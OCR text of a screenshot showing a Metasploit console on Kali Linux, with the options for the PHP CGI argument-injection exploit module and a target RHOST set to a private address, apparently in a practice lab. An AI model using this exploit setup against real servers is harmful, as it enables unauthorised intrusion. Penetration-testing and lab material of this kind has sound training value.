 root@kali8: ~
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.16.212
RHOST => 192.168.16.212
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.16.212 yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) >
Search Windows
ENG
10:19 PM
4/29/2017